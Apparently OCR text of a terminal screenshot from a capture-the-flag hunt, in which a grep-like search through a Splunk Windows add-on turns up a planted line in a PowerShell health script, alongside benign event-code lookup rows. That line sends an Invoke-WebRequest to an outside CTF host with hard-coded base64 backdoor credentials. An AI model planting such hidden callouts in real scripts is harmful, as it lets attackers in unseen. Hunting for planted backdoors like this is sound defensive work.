 Splunk_TA_windows — -zsh — 115×33
dmetz@dmetz-mbpro Splunk_TA_windows % ag Authorization *
bin/powershell/nt6-health.ps1
95:$OS = @($html = (Invoke-WebRequest http://chal.ctf.games:$PORT -Headers @{Authorization=("Basic YmFja2Rvb3I6dXNl
X3RoaXNfdG9fYXV0aGVudGljYXRlX3dpdGhfdGhlX2RlcGxveWVkX2h0dHBfc2VydmVyCg==")} -UseBasicParsing).Content
lookups/xmlsecurity_eventcode_action.csv
60:4704,success,Policy Change,Authorization Policy Change,A user right was assigned.,"Windows Vista, Windows Server
 2008"
61:4705,unknown,Policy Change,Authorization Policy Change,A user right was removed.,"Windows Vista, Windows Server
2008"
62:4706,unknown,Policy Change,Authorization Policy Change,A new trust was created to a domain.,"Windows Vista, Wind
ows Server 2008"
63:4707,unknown,Policy Change,Authorization Policy Change,A trust to a domain was removed.,"Windows Vista, Windows
Server 2008"
69:4714,unknown,Policy Change,Authorization Policy Change,Encrypted data recovery policy was changed.,"Windows Vist
a, Windows Server 2008"
190:4911,unknown,Policy Change,Authorization Policy Change,Resource attributes of the object were changed.,"Windows
 8, Windows Server 2012"
192:4913,unknown,Policy Change,Authorization Policy Change,Central Access Policy on the object was changed.,"Window
s 8, Windows Server 2012"
lookups/xmlsecurity_eventcode_errorcode_action.csv
59:4704,success,-,A user right was assigned.,Policy Change,Authorization Policy Change,"Windows Vista, Windows Serv
er 2008"
60:4705,unknown,-,A user right was removed.,Policy Change,Authorization Policy Change,"Windows Vista, Windows Serve
r 2008"
61:4706,unknown,-,A new trust was created to a domain.,Policy Change,Authorization Policy Change,"Windows Vista, Wi
ndows Server 2008"
62:4707,unknown,-,A trust to a domain was removed.,Policy Change,Authorization Policy Change,"Windows Vista, Window
s Server 2008"
68:4714,unknown,-,Encrypted data recovery policy was changed.,Policy Change,Authorization Policy Change,"Windows Vi